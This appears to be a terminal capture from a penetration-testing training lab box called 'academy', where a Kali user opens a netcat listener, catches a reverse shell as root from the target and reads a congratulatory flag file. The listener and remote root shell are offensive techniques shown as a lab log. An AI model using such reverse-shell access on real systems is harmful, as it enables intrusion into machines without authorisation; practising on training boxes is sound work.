 ┌──(kali㉿kali)-[~/academy]
└─$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [172.16.13.53] from (UNKNOWN) [172.16.14.20] 46178
bash: cannot set terminal process group (18637): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
splunkforwarder-9.2.0.1-d8ae995bf219-linux-2.6-amd64.deb
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !